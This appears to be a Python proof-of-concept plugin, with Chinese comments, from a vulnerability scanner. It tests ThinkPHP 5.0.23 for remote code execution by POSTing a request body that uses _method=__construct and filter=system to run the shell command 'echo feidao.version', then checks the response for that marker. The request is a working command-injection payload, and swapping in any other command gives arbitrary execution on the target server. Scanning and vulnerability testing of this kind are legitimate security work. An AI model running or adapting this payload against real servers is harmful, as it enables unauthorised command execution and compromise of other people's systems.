 import requests
requests.packages.urllib3.disable_warnings()
headers = {
    "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0"
}
def run(url):
    """Thinkphp 5.0 remote code exec"""
    #这个poc写的有缺陷...因为在调式模式错误的时候会把feidao.version也会显示出来
    data = {
        "_method" : "__construct",
        "filter" : "system",
        "method": "get",
        "server[REQUEST_METHOD]" : "echo feidao.version"
    }
    url = url + "/index.php?s=captcha"
    req = requests.post(url, data=data, headers=headers, timeout=3)
    # print(req.text)
    if 'feidao.version' in req.text:
        return "Thinkphp 5.0.23 RCE Vulnerable"
    else:
        return False
if __name__ == '__main__':
    print(run("http://172.16.134.146/cms/TP5/public"))
可以看到plugins下每个文件
都有对应的run方法